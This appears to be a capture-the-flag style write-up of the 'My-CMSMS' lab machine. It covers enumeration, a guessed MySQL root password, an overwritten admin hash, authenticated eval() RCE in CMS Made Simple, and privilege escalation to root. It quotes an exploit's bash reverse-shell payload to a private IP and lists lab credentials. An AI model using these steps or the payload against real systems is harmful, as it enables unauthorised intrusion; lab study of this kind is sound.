My-CMSMS | Aug 25, 2022
Background
Webapps and concats
-
Author: Pankaj Verma
-
Released on: Aug 25, 2020
-
Difficulty: Intermediate
-
Overall difficulty for me: Easy
- Initial foothold: Easy
- Privilege Escalation: Very easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan Result:




According to rustscan result, we have 4 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.9p1 Debian |
| 80 | Apache httpd 2.4.38 |
| 3306 | MySQL |
| 33060 | MySQL?? |
HTTP on Port 80
Always enumerate HTTP first, as it has the largest attack vectors.
http://192.168.129.74/index.php:

Found CMS Made Simple version 2.2.13.
Searchsploit Result:

Nothing useful… As we're not authenticated.
MySQL on Port 3306
Rarely MySQL will be exposed externally… Let's look at this service. I'll guess the password first:
- MySQL Username:root
- MySQL Password:root

Nice password. :D
Let's enumerate all the databases:

Found cmsms_db database, which is not a default database for MySQL.
cmsms_db:



The cms_users table seems interesting, let's look at that:

Found admin password hash.
Since we have remote access to the database, we can just change admin's password hash!
According to the CMSMS offical blog, we can change an user's password with the following SQL syntax:

Let's change admin's password!

Now we should able to login to the admin account!
- Username:admin
- Password:pwnedpassword
Initial Foothold
Login as admin from http://192.168.129.74/admin/:


I'm in!
Since I'm authenticated, those RCE(Remote Code Execution) exploits that we previously found via searchsploit would works!
Let's use the CMS Made Simple 2.2.15 - RCE (Authenticated) one:

49345.txt:
Vulnerability is present at "editusertag.php" at line #93 where the user input is in eval() PHP function.
// Vulnerable eval() code
if (eval('function testfunction'.rand().'() {'.$code."\n}") === FALSE) {
Reproduction Steps:
1. Login as administrator user and navigate to Extensions->User Defined Tags
2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");
3. Click on the newly created User Defined Tag and use the Run function
RCE will be achieved:
astoykov@Lubuntu:~$ nc -kvlp 4444
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.56.132 53690
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
We can follow it's step to gain an initial shell:
- Go to "Extensions" -> "User Defined Tags", and add code with Bash reverse shell:

- Click on the newly created "User Defined Tag":

- Setup a
nclistener and use the "Run" function:


I'm www-data!
local.txt:

Stable Shell via socat:



Privilege Escalation
www-data to armour
In the home directory of the armour user, there is a SUID bit set Bash script:


But we can't escalate to root via this script. Nice rabbit hole, caught me off guard a little bit.
In /var/www/html, there is a file called .htpasswd:

Which looks like base64. Let's decode it:

Found credentials!
- Username:armour
- Password:Shield@123
Let's Switch User to armour!

And I'm armour.
armour to root
Sudo Permission:

armour is able to run python as root without password, which can be abused to escalate our privilege to root!
Let's spawn a PTY bash shell with root privilege:

And I'm root! :D
Rooted
proof.txt:

Conclusion
What we've learned:
- Modifying Databases via Exposed MySQL Service
- Exploiting
eval()PHP Function - Privilege Escalation via Found Credentials From Hidden File (
.htpasswd) - Privilege Escalation via misconfigured
sudoPermission